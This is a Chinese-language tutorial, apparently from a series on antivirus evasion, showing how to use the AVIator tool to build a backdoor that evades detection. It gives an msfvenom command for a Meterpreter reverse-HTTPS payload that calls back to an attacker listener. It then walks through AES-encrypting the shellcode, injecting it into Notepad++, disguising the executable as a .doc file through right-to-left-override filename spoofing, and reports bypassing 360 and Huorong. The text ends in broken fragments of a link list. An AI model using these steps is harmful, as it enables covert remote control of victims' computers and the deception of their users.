

0x01 免殺能力一覽表

幾點說明:

1、上表中標識 √ 說明相應殺毒軟件未檢測出病毒,也就是代表了Bypass。

2、為了更好的對比效果,大部分測試payload均使用msf的windows/meterperter/reverse_tcp模塊生成。

3、由于本機測試時只是安裝了360全家桶和火絨,所以默認情況下360和火絨殺毒情況指的是靜態+動態查殺。360殺毒版本5.0.0.8160(2020.01.01),火絨版本5.0.34.16(2020.01.01),360安全衛士12.0.0.2002(2020.01.01)。

4、其他殺軟的檢測指標是在virustotal.com(簡稱VT)上在線查殺,所以可能只是代表了靜態查殺能力,數據僅供參考,不足以作為免殺的精確判斷指標。

5、完全不必要苛求一種免殺技術能bypass所有殺軟,這樣的技術肯定是有的,只是沒被公開,一旦公開第二天就能被殺了,其實我們只要能bypass目標主機上的殺軟就足夠了。

0x02 AVIator介紹

AVIator使用AES加密來加密Shellcode,生成一個包含加密有效負載的可執行文件,然后使用各種注入技術將shellcode解密并注入到目標系統,從而繞過殺毒軟件的檢測。

0x03 安裝AVIator

AVIator只有windows版,c#開發,單文件exe。

安裝也非常方便,直接從github上下載下來。

git clone https://github.com/Ch0pin/AVIator

或者直接下載壓縮包https://github.com/Ch0pin/AVIator/archive/master.zip

解壓后在Compiled Binaries文件夾中有x86和x64的可執行exe文件,執行即可

使用也非常簡單,只需要填入payload后簡單設置一下就可以。



0x04 AVIator生成后門



首先要使用msf生成shellceode,需要基于c#,我就用msf生成一個最基礎的

msfvenom -p windows/meterpreter/reverse_https LHOST=10.211.55.2 LPORT=3333 -f csharp -o test11.c



在AVIator中對shellcode進行處理,AES KEY和IV默認就可以



payload地方填入上面生成的test11.c文件內容,然后點擊Encrypt,生成加密后的payload。

目標操作系統架構根據實際情況選擇就可以,x86比較通用一些。





下面還有個Injection Techniques,需要選擇注入技術,我這選擇第二個注入Notepad++進程



另外,軟件還提供了RTLO選項,可以使可執行文件名看起來偽裝性更好。比如,啟用該選項后,文件testcod.exe將被保存文件名為testexe.doc,但文件還是可以正常被當做exe執行的。但是,選擇了RTLO選項雖然更迷惑人,但也更容易被殺軟報警告。

還可以自定義程序ico圖標,增強偽裝,我這就不配置了



點擊generate后就可以生成后門程序了。

不開殺軟的時候可正常上線



打開殺軟進行測試,可過360和火絨動靜態檢測

比較詭異的是360安全衛士的行為檢測發現木馬行為

但火絨和360殺毒沒點反應,可正常上線

后來我沒啟用RTLO選項又生成了一個正常的exe文件,看來RTLO選項影響還挺大。

參考

官方說明文檔:https://github.com/Ch0pin/AVIator

)

)

方法(帶示例))

-DKMC免殺)

)

在運算(ADD/SUB/ADC/SBB)過程中的響應變化)

方法(帶示例))

-Unicorn免殺)

)

)

)

方法與示例)

-Python-Rootkit免殺)